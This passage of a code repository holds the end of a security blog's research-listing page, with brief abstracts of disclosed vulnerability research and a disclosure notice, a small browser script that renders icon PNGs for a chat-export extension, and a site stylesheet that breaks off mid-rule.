                            <span class="post-category">Application Security</span>
                        </div>
                        <h3><a href="#">GraphQL Introspection Attacks: A Comprehensive Taxonomy</a></h3>
                        <p>Examining how attackers exploit GraphQL introspection queries to map application schemas, extract sensitive data, and identify injection points. Includes a detection framework and mitigation playbook.</p>
                        <div class="research-tags">
                            <span class="research-tag">GraphQL</span>
                            <span class="research-tag">API Security</span>
                        </div>
                    </div>
                </article>

                <article class="research-item">
                    <div class="research-item-date">
                        <span class="research-month">Dec</span>
                        <span class="research-year">2025</span>
                    </div>
                    <div class="research-item-content">
                        <div class="post-meta">
                            <span class="post-category">Cryptography</span>
                        </div>
                        <h3><a href="#">Implementation Pitfalls in Post-Quantum Key Encapsulation</a></h3>
                        <p>Analysis of common implementation errors in ML-KEM (Kyber) deployments. We identified timing side-channels in three popular libraries and worked with maintainers on fixes.</p>
                        <div class="research-tags">
                            <span class="research-tag">PQC</span>
                            <span class="research-tag">ML-KEM</span>
                            <span class="research-tag">Side-channels</span>
                        </div>
                    </div>
                </article>

                <article class="research-item">
                    <div class="research-item-date">
                        <span class="research-month">Nov</span>
                        <span class="research-year">2025</span>
                    </div>
                    <div class="research-item-content">
                        <div class="post-meta">
                            <span class="post-category">Infrastructure & Cloud</span>
                        </div>
                        <h3><a href="#">Container Escape via eBPF: New Attack Surfaces in Kubernetes</a></h3>
                        <p>We discovered a class of container escape vulnerabilities leveraging eBPF capabilities in default Kubernetes configurations. Three CVEs were assigned. Patches are available for all affected versions.</p>
                        <div class="research-tags">
                            <span class="research-tag">Kubernetes</span>
                            <span class="research-tag">eBPF</span>
                            <span class="research-tag">CVE</span>
                        </div>
                    </div>
                </article>

                <article class="research-item">
                    <div class="research-item-date">
                        <span class="research-month">Oct</span>
                        <span class="research-year">2025</span>
                    </div>
                    <div class="research-item-content">
                        <div class="post-meta">
                            <span class="post-category">Application Security</span>
                        </div>
                        <h3><a href="#">OAuth 2.0 State Machine Vulnerabilities in Enterprise SSO Providers</a></h3>
                        <p>A systematic analysis of OAuth 2.0 implementations across 8 major SSO providers, revealing state machine inconsistencies that enable authentication bypass and privilege escalation.</p>
                        <div class="research-tags">
                            <span class="research-tag">OAuth</span>
                            <span class="research-tag">SSO</span>
                            <span class="research-tag">AuthN/AuthZ</span>
                        </div>
                    </div>
                </article>

                <article class="research-item">
                    <div class="research-item-date">
                        <span class="research-month">Sep</span>
                        <span class="research-year">2025</span>
                    </div>
                    <div class="research-item-content">
                        <div class="post-meta">
                            <span class="post-category">Supply Chain</span>
                        </div>
                        <h3><a href="#">Typosquatting at Scale: Automated Detection of Malicious PyPI Packages</a></h3>
                        <p>We built and deployed an automated system that identified 47 malicious packages on PyPI using typosquatting and dependency confusion techniques. The tool is now open source.</p>
                        <div class="research-tags">
                            <span class="research-tag">PyPI</span>
                            <span class="research-tag">Open Source</span>
                            <span class="research-tag">Automation</span>
                        </div>
                    </div>
                </article>

                <article class="research-item">
                    <div class="research-item-date">
                        <span class="research-month">Aug</span>
                        <span class="research-year">2025</span>
                    </div>
                    <div class="research-item-content">
                        <div class="post-meta">
                            <span class="post-category">Infrastructure & Cloud</span>
                        </div>
                        <h3><a href="#">AWS IAM Privilege Escalation: 12 New Attack Paths</a></h3>
                        <p>Documented twelve previously unreported IAM privilege escalation paths in AWS, including cross-service chains that bypass standard guardrails. All findings responsibly disclosed.</p>
                        <div class="research-tags">
                            <span class="research-tag">AWS</span>
                            <span class="research-tag">IAM</span>
                            <span class="research-tag">Privilege Escalation</span>
                        </div>
                    </div>
                </article>
            </div>

            <div class="load-more">
                <button class="btn-load-more">Load more research</button>
            </div>
        </div>
    </section>

    <!-- Responsible Disclosure -->
    <section class="disclosure-section">
        <div class="container">
            <div class="disclosure-card">
                <div class="disclosure-icon">
                    <svg width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                        <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
                        <polyline points="9 12 11 14 15 10"></polyline>
                    </svg>
                </div>
                <div class="disclosure-content">
                    <h2>Responsible Disclosure</h2>
                    <p>All vulnerabilities discovered by our team are reported to vendors through coordinated disclosure. We follow a 90-day disclosure timeline and work collaboratively with vendors to ensure patches are available before publication.</p>
                    <p>If you've found a vulnerability and need guidance on the disclosure process, we're happy to help. Reach out to our team.</p>
                    <a href="contact.html" class="btn-primary">Contact our team</a>
                </div>
            </div>
        </div>
    </section>

    <!-- Footer -->
    <footer class="footer">
        <div class="container">
            <div class="footer-grid">
                <div class="footer-brand">
                    <a href="index.html" class="logo">
                        <span class="logo-bracket">[</span>hack3r<span class="logo-dot">.</span>gg<span class="logo-bracket">]</span>
                    </a>
                    <p class="footer-tagline">Advancing security through knowledge sharing and community collaboration.</p>
                    <div class="social-links">
                        <a href="#" aria-label="Twitter"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></a>
                        <a href="#" aria-label="GitHub"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"></path></svg></a>
                        <a href="#" aria-label="Discord"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M20.317 4.3698a19.7913 19.7913 0 00-4.8851-1.5152.0741.0741 0 00-.0785.0371c-.211.3753-.4447.8648-.6083 1.2495-1.8447-.2762-3.68-.2762-5.4868 0-.1636-.3933-.4058-.8742-.6177-1.2495a.077.077 0 00-.0785-.037 19.7363 19.7363 0 00-4.8852 1.515.0699.0699 0 00-.0321.0277C.5334 9.0458-.319 13.5799.0992 18.0578a.0824.0824 0 00.0312.0561c2.0528 1.5076 4.0413 2.4228 5.9929 3.0294a.0777.0777 0 00.0842-.0276c.4616-.6304.8731-1.2952 1.226-1.9942a.076.076 0 00-.0416-.1057c-.6528-.2476-1.2743-.5495-1.8722-.8923a.077.077 0 01-.0076-.1277c.1258-.0943.2517-.1923.3718-.2914a.0743.0743 0 01.0776-.0105c3.9278 1.7933 8.18 1.7933 12.0614 0a.0739.0739 0 01.0785.0095c.1202.099.246.1981.3728.2924a.077.077 0 01-.0066.1276 12.2986 12.2986 0 01-1.873.8914.0766.0766 0 00-.0407.1067c.3604.698.7719 1.3628 1.225 1.9932a.076.076 0 00.0842.0286c1.961-.6067 3.9495-1.5219 6.0023-3.0294a.077.077 0 00.0313-.0552c.5004-5.177-.8382-9.6739-3.5485-13.6604a.061.061 0 00-.0312-.0286zM8.02 15.3312c-1.1825 0-2.1569-1.0857-2.1569-2.419 0-1.3332.9555-2.4189 2.157-2.4189 1.2108 0 2.1757 1.0952 2.1568 2.419 0 1.3332-.9555 2.4189-2.1569 2.4189zm7.9748 0c-1.1825 0-2.1569-1.0857-2.1569-2.419 0-1.3332.9554-2.4189 2.1569-2.4189 1.2108 0 2.1757 1.0952 2.1568 2.419 0 1.3332-.946 2.4189-2.1568 2.4189Z"></path></svg></a>
                        <a href="#" aria-label="RSS"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 11a9 9 0 0 1 9 9"></path><path d="M4 4a16 16 0 0 1 16 16"></path><circle cx="5" cy="19" r="1"></circle></svg></a>
                    </div>
                </div>
                <div class="footer-links">
                    <div class="footer-column">
                        <h4>Content</h4>
                        <ul>
                            <li><a href="index.html">Blog</a></li>
                            <li><a href="research.html">Research</a></li>
                            <li><a href="index.html">Tutorials</a></li>
                            <li><a href="index.html">CTF Writeups</a></li>
                        </ul>
                    </div>
                    <div class="footer-column">
                        <h4>Resources</h4>
                        <ul>
                            <li><a href="#">Tools</a></li>
                            <li><a href="#">Cheatsheets</a></li>
                            <li><a href="#">Wordlists</a></li>
                            <li><a href="#">Labs</a></li>
                        </ul>
                    </div>
                    <div class="footer-column">
                        <h4>Company</h4>
                        <ul>
                            <li><a href="about.html">About</a></li>
                            <li><a href="contact.html">Contact</a></li>
                            <li><a href="#">Contribute</a></li>
                            <li><a href="#">Responsible Disclosure</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <p>&copy; 2026 hack3r.gg. All rights reserved.</p>
                <div class="footer-legal">
                    <a href="#">Privacy Policy</a>
                    <a href="#">Terms of Service</a>
                </div>
            </div>
        </div>
    </footer>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: ansible/roles/workstation/files/gpt-saves (v0.8b-f-hipo)/create-icons.html>
<!DOCTYPE html>
<html>
<head>
  <title>Icon Generator</title>
</head>
<body>
  <h2>Icon Generator for AI Chat Exporter</h2>
  <p>Open this file in a browser to generate the required PNG icons.</p>
  <button onclick="generateIcons()">Generate Icons</button>
  <div id="output"></div>

  <script>
    async function generateIcons() {
      const sizes = [16, 48, 128];
      const svg = `<svg width="128" height="128" viewBox="0 0 128 128" fill="none" xmlns="http://www.w3.org/2000/svg">
        <rect width="128" height="128" rx="24" fill="url(#gradient)"/>
        <path d="M84 52L64 72L44 52" stroke="white" stroke-width="8" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M64 40V72" stroke="white" stroke-width="8" stroke-linecap="round"/>
        <path d="M36 76V88C36 91.3137 38.6863 94 42 94H86C89.3137 94 92 91.3137 92 88V76" stroke="white" stroke-width="8" stroke-linecap="round"/>
        <defs>
          <linearGradient id="gradient" x1="0" y1="0" x2="128" y2="128" gradientUnits="userSpaceOnUse">
            <stop stop-color="#667eea"/>
            <stop offset="1" stop-color="#764ba2"/>
          </linearGradient>
        </defs>
      </svg>`;

      const output = document.getElementById('output');
      output.innerHTML = '<p>Generating icons...</p>';

      for (const size of sizes) {
        const canvas = document.createElement('canvas');
        canvas.width = size;
        canvas.height = size;
        const ctx = canvas.getContext('2d');

        const img = new Image();
        const blob = new Blob([svg], { type: 'image/svg+xml' });
        const url = URL.createObjectURL(blob);

        await new Promise((resolve) => {
          img.onload = () => {
            ctx.drawImage(img, 0, 0, size, size);
            canvas.toBlob((blob) => {
              const link = document.createElement('a');
              link.download = `icon${size}.png`;
              link.href = URL.createObjectURL(blob);
              link.click();
              resolve();
            });
          };
          img.src = url;
        });

        URL.revokeObjectURL(url);
      }

      output.innerHTML = '<p style="color: green;">Icons generated! Check your downloads folder for icon16.png, icon48.png, and icon128.png. Move them to the icons/ folder.</p>';
    }
  </script>
</body>
</html>
</file>
<file: website/style.css>
/* CSS Variables */
:root {
    /* Light theme (default) */
    --bg-primary: #ffffff;
    --bg-secondary: #f7f7f8;
    --bg-tertiary: #ececf1;
    --text-primary: #0d0d0d;
    --text-secondary: #4a4a4a;
    --text-tertiary: #6e6e80;
    --border-color: #e5e5e5;
    --accent-primary: #10a37f;
    --accent-secondary: #1a7f64;
    --accent-gradient: linear-gradient(135deg, #10a37f 0%, #0d8c6d 100%);
    --card-bg: #ffffff;
    --card-hover: #f9f9f9;
    --code-bg: #f4f4f4;
    --shadow-sm: 0 1px 2px rgba(0, 0, 0, 0.05);
    --shadow-md: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
    --shadow-lg: 0 10px 15px -3px rgba(0, 0, 0, 0.1);
    --modal-bg: rgba(255, 255, 255, 0.95);
}

[data-theme="dark"] {
    --bg-primary: #0d0d0d;
    --bg-secondary: #1a1a1a;
    --bg-tertiary: #2d2d2d;
    --text-primary: #ececf1;
    --text-secondary: #b4b4b4;
    --text-tertiary: #8e8ea0;
    --border-color: #2d2d2d;
    --accent-primary: #10a37f;
    --accent-secondary: #19c99a;
    --card-bg: #1a1a1a;
    --card-hover: #242424;
    --code-bg: #1e1e1e;
    --shadow-sm: 0 1px 2px rgba(0, 0, 0, 0.3);
    --shadow-md: 0 4px 6px -1px rgba(0, 0, 0, 0.4);
    --shadow-lg: 0 10px 15px -3px rgba(0, 0, 0, 0.5);
    --modal-bg: rgba(13, 13, 13, 0.95);
}

/* Reset & Base */
*, *::before, *::after {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
    background-color: var(--bg-primary);
    color: var(--text-primary);
    line-height: 1.6;
    transition: background-color 0.3s ease, color 0.3s ease;
}

a {
    color: inherit;
    text-decoration: none;
}

button {
    font-family: inherit;
    cursor: pointer;
    border: none;
    background: none;
}

ul {
    list-style: none;
}

img {
    max-width: 100%;
    height: auto;
}

/* Container */
.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 24px;
}

/* Navigation */
.navbar {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1000;
    background-color: var(--bg-primary);
    border-bottom: 1px solid var(--border-color);
    transition: background-color 0.3s ease, border-color 0.3s ease;
}

.nav-container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 24px;
    height: 64px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.logo {
    font-family: 'JetBrains Mono', monospace;
    font-size: 1.25rem;
    font-weight: 600;
    color: var(--text-primary);
    transition: color 0.2s ease;
}

.logo:hover {
    color: var(--accent-primary);
}

.logo-bracket {
    color: var(--accent-primary);
}

.logo-dot {
    color: var(--accent-primary);
}

.nav-links {
    display: flex;
    gap: 32px;
}

.nav-link {
    font-size: 0.9375rem;
    font-weight: 500;
    color: var(--text-secondary);
    transition: color 0.2s ease;
    position: relative;
}

.nav-link:hover,
.nav-link.active {
    color: var(--text-primary);
}

.nav-link.active::after {
    content: '';
    position: absolute;
    bottom: -4px;
    left: 0;
    right: 0;
    height: 2px;
    background-color: var(--accent-primary);
    border-radius: 1px;
}

.nav-actions {
    display: flex;
    align-items: center;
    gap: 16px;
}

.search-btn,
.theme-toggle {
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 8px;
    color: var(--text-secondary);
    transition: background-color 0.2s ease, color 0.2s ease;
}

.search-btn:hover,
.theme-toggle:hover {
    background-color: var(--bg-secondary);
    color: var(--text-primary);
}

.theme-toggle .sun-icon {
    display: none;
}

.theme-toggle .moon-icon {
    display: block;
}

[data-theme="dark"] .theme-toggle .sun-icon {
    display: block;
}

[data-theme="dark"] .theme-toggle .moon-icon {
    display: none;
}

.btn-subscribe {
    padding: 8px 16px;
    background: var(--accent-gradient);
    color: white;
    font-size: 0.875rem;
    font-weight: 500;
    border-radius: 6px;
    transition: opacity 0.2s ease, transform 0.2s ease;
}

.btn-subscribe:hover {
    opacity: 0.9;
    transform: translateY(-1px);
}

.mobile-menu-btn {
    display: none;
    flex-direction: column;
    gap: 5px;
    width: 24px;
    padding: 4px 0;
}

.mobile-menu-btn span {
    display: block;
    width: 100%;
    height: 2px;
    background-color: var(--text-primary);
    border-radius: 1px;
    transition: transform 0.3s ease, opacity 0.3s ease;
}

.mobile-menu-btn.active span:nth-child(1) {
    transform: rotate(45deg) translate(5px, 5px);
}

.mobile-menu-btn.active span:nth-child(2) {
    opacity: 0;
}

.mobile-menu-btn.active span:nth-child(3) {
    transform: rotate(-45deg) translate(5px, -5px);
}

/* Mobile Menu */
.mobile-menu {
    display: none;
    position: fixed;
    top: 64px;
    left: 0;
    right: 0;
    background-color: var(--bg-primary);
    border-bottom: 1px solid var(--border-color);
    padding: 16px 24px;
    flex-direction: column;
    gap: 16px;
    z-index: 999;
}

.mobile-menu.active {
    display: flex;
}

.mobile-menu .nav-link {
    font-size: 1rem;
    padding: 8px 0;
}

.mobile-menu .btn-subscribe {
    text-align: center;
    margin-top: 8px;
}

/* Hero Section */
.hero {
    padding: 140px 0 60px;
    background-color: var(--bg-primary);
}

.hero-content {
    max-width: 720px;
}

.hero-title {
    font-size: clamp(2.5rem, 5vw, 3.5rem);
    font-weight: 700;
    line-height: 1.1;
    letter-spacing: -0.02em;
    margin-bottom: 20px;
    background: linear-gradient(135deg, var(--text-primary) 0%, var(--accent-primary) 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.hero-subtitle {
    font-size: 1.25rem;
    color: var(--text-secondary);
    line-height: 1.6;
    max-width: 560px;
}

/* Categories */
.categories {
    padding: 24px 0;
    background-color: var(--bg-primary);
    border-bottom: 1px solid var(--border-color);
    position: sticky;
    top: 64px;
    z-index: 100;
}

.category-tabs {
    display: flex;
    gap: 8px;
    overflow-x: auto;
    padding-bottom: 4px;
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
}

.category-tabs::-webkit-scrollbar {
    display: none;
}

.category-tab {
    padding: 8px 16px;
    font-size: 0.875rem;
    font-weight: 500;
    color: var(--text-secondary);
    background-color: transparent;
    border: 1px solid var(--border-color);
    border-radius: 20px;
    white-space: nowrap;
    transition: all 0.2s ease;
}

.category-tab:hover {
    background-color: var(--bg-secondary);
    color: var(--text-primary);
}

.category-tab.active {
    background-color: var(--text-primary);
    color: var(--bg-primary);
    border-color: var(--text-primary);
}

/* Featured Post */
.featured {
    padding: 48px 0;
}

.featured-post {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 48px;
    align-items: center;
    background-color: var(--card-bg);
    border: 1px solid var(--border-color);
    border-radius: 16px;
    padding: 32px;
    transition: background-color 0.3s ease, border-color 0.3s ease, box-shadow 0.3s ease;
}

.featured-post:hover {
    box-shadow: var(--shadow-lg);
}

.featured-image {
    aspect-ratio: 16 / 10;
    border-radius: 12px;
    overflow: hidden;
}

.image-placeholder {
    width: 100%;
    height: 100%;
    background: linear-gradient(135deg, var(--bg-tertiary) 0%, var(--bg-secondary) 100%);
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--accent-primary);
}

.image-placeholder.small {
    aspect-ratio: 16 / 10;
    border-radius: 8px;
}

.post-meta {
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 12px;
}

.post-category {
    font-size: 0.75rem;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    color: var(--accent-primary);
    padding: 4px 10px;
    background-color: rgba(16, 163, 127, 0.1);
    border-radius: 4px;
}

.post-date {
    font-size: 0.875rem;
    color: var(--text-tertiary);
}

.featured-title {
    font-size: 1.75rem;
    font-weight: 600;
    line-height: 1.3;
    margin-bottom: 16px;
}

.featured-title a {
    transition: color 0.2s ease;
}

.featured-title a:hover {
    color: var(--accent-primary);
}

.featured-excerpt {
    font-size: 1rem;
    color: var(--text-secondary);
    line-height: 1.7;
    margin-bottom: 24px;
}

.post-author {
    display: flex;
    align-items: center;
    gap: 12px;
}

.author-avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: var(--accent-gradient);
    display: flex;
    align-items: center;
    justify-content: center;
    color: white;
    font-size: 0.875rem;
    font-weight: 600;
}

.author-info {
    display: flex;
    flex-direction: column;
}

.author-name {
    font-size: 0.875rem;
    font-weight: 500;
    color: var(--text-primary);
}

.read-time {
    font-size: 0.8125rem;
    color: var(--text-tertiary);
}

/* Blog Posts Grid */
.blog-section {
    padding: 48px 0 80px;
}

.posts-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 24px;
}

.post-card {
    background-color: var(--card-bg);
    border: 1px solid var(--border-color);
    border-radius: 12px;
    overflow: hidden;
    transition: all 0.3s ease;
}

.post-card:hover {
    transform: translateY(-4px);
    box-shadow: var(--shadow-lg);
    border-color: var(--accent-primary);
}

.post-card-image {
    padding: 20px 20px 0;
}

.post-card-content {
    padding: 20px;
}

.post-card-title {
    font-size: 1.125rem;
    font-weight: 600;
    line-height: 1.4;
    margin-bottom: 12px;
}

.post-card-title a {
    transition: color 0.2s ease;
}

.post-card-title a:hover {
    color: var(--accent-primary);
}

.post-card-excerpt {
    font-size: 0.9375rem;
    color: var(--text-secondary);
    line-height: 1.6;
    margin-bottom: 16px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.post-card .read-time {
    font-size: 0.8125rem;
    color: var(--text-tertiary);
}

/* Load More */
.load-more {
    text-align: center;
    margin-top: 48px;
}

.btn-load-more {
    padding: 12px 32px;
    font-size: 0.9375rem;
    font-weight: 500;
    color: var(--text-primary);
    background-color: var(--bg-secondary);
    border: 1px solid var(--border-color);
    border-radius: 8px;
    transition: all 0.2s ease;
}

.btn-load-more:hover {
    background-color: var(--bg-tertiary);
    border-color: var(--text-tertiary);
}

/* Newsletter */
.newsletter {
    padding: 80px 0;
    background-color: var(--bg-secondary);
    border-top: 1px solid var(--border-color);
    border-bottom: 1px solid var(--border-color);
}

.newsletter-content {
    max-width: 560px;
    margin: 0 auto;
    text-align: center;
}

.newsletter-title {
    font-size: 2rem;
    font-weight: 700;
    margin-bottom: 12px;
}

.newsletter-text {
    font-size: 1rem;
    color: var(--text-secondary);
    margin-bottom: 24px;
}

.newsletter-form {
    display: flex;
    gap: 12px;
    max-width: 440px;
    margin: 0 auto;
}

.newsletter-form input {
    flex: 1;
    padding: 14px 16px;
    font-size: 1rem;
    background-color: var(--bg-primary);
    border: 1px solid var(--border-color);
    border-radius: 8px;
    color: var(--text-primary);
    transition: border-color 0.2s ease;
}

.newsletter-form input::placeholder {
    color: var(--text-tertiary);
}

.newsletter-form input:focus {
    outline: none;
    border-color: var(--accent-primary);
}

.newsletter-form button {
    padding: 14px 24px;
    font-size: 1rem;
    font-weight: 500;
    color: white;
    background: var(--accent-gradient);
    border-radius: 8px;
    transition: opacity 0.2s ease;
}

.newsletter-form button:hover {
    opacity: 0.9;
}

.newsletter-disclaimer {
    font-size: 0.8125rem;
    color: var(--text-tertiary);
    margin-top: 12px;
}

/* Footer */
.footer {
    padding: 64px 0 32px;
    background-color: var(--bg-primary);
}

.footer-grid {
    display: grid;
    grid-template-columns: 1.5fr 2fr;
    gap: 64px;
    margin-bottom: 48px;
}

.footer-brand .logo {
    display: inline-block;
    margin-bottom: 16px;
}

.footer-tagline {
    font-size: 0.9375rem;
    color: var(--text-secondary);
    margin-bottom: 24px;
    max-width: 280px;
}

.social-links {
    display: flex;
    gap: 16px;
}

.social-links a {
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 8px;
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
    transition: all 0.2s ease;
}

.social-links a:hover {
    color: var(--accent-primary);
    background-color: var(--bg-tertiary);
}

.footer-links {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 32px;
}

.footer-column h4 {
    font-size: 0.875rem;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    color: var(--text-primary);
    margin-bottom: 16px;
}

.footer-column ul li {
    margin-bottom: 12px;
}

.footer-column ul li a {
    font-size: 0.9375rem;
    color: var(--text-secondary);
    transition: color 0.2s ease;
}

.footer-column ul li a:hover {
    color: var(--accent-primary);
}

.footer-bottom {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-top: 32px;
    border-top: 1px solid var(--border-color);
}

.footer-bottom p {
    font-size: 0.875rem;
    color: var(--text-tertiary);
}

.footer-legal {
    display: flex;
    gap: 24px;
}

.footer-legal a {
    font-size: 0.875rem;
    color: var(--text-tertiary);
    transition: color 0.2s ease;
}

.footer-legal a:hover {
    color: var(--text-secondary);
}

/* Search Modal */
.search-modal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: var(--modal-bg);
    backdrop-filter: blur(8px);
    z-index: 2000;
    padding: 120px 24px 24px;
}

.search-modal.active {
    display: block;
}

.search-modal-content {
    max-width: 640px;
    margin: 0 auto;
    background-color: var(--card-bg);
    border: 1px solid var(--border-color);
    border-radius: 16px;
    box-shadow: var(--shadow-lg);
    overflow: hidden;
}

.search-input-wrapper {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 16px 20px;
    border-bottom: 1px solid var(--border-color);
}

.search-input-wrapper svg {
    color: var(--text-tertiary);
    flex-shrink: 0;
}

.search-input-wrapper input {
    flex: 1;
    border: none;
    background: none;
    font-size: 1rem;
    color: var(--text-primary);
    outline: none;
}

.search-input-wrapper input::placeholder {
    color: var(--text-tertiary);
}

.search-input-wrapper kbd {
    padding: 4px 8px;
    font-size: 0.75rem;
    font-family: 'JetBrains Mono', monospace;
    background-color: var(--bg-secondary);
    border: 1px solid var(--border-color);
    border-radius: 4px;
    color: var(--text-tertiary);
}

.search-results {
    padding: 20px;
    max-height: 400px;
    overflow-y: auto;
}

.search-hint {
    font-size: 0.9375rem;
    color: var(--text-tertiary);
    text-align: center;
}

.search-result-item {
    padding: 12px;
    border-radius: 8px;
    cursor: pointer;
    transition: background-color 0.2s ease;
}

.search-result-item:hover {
    background-color: var(--bg-secondary);
}

.search-result-item h4 {
    font-size: 0.9375rem;
    font-weight: 500;
    margin-bottom: 4px;
}

.search-result-item p {
    font-size: 0.8125rem;
    color: var(--text-tertiary);
}

/* Animations */
@keyframes fadeIn {
    from {
        opacity: 0;
        transform: translateY(10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.post-card {
    animation: fadeIn 0.4s ease forwards;
}

.post-card:nth-child(1) { animation-delay: 0.1s; }
.post-card:nth-child(2) { animation-delay: 0.15s; }
.post-card:nth-child(3) { animation-delay: 0.2s; }
.post-card:nth-child(4) { animation-delay: 0.25s; }
.post-card:nth-child(5) { animation-delay: 0.3s; }
.post-card:nth-child(6) { animation-delay: 0.35s; }

/* Responsive */
@media (max-width: 1024px) {
    .posts-grid {
        grid-template-columns: repeat(2, 1fr);
    }

    .featured-post {
        grid-template-columns: 1fr;
        gap: 24px;
    }

    .footer-grid {
        grid-template-columns: 1fr;
        gap: 48px;
    }
}

@media (max-width: 768px) {
    .nav-links,
    .nav-actions .search-btn,
    .nav-actions .btn-subscribe {
        display: none;
    }

    .mobile-menu-btn {
        display: flex;
    }

    .hero {
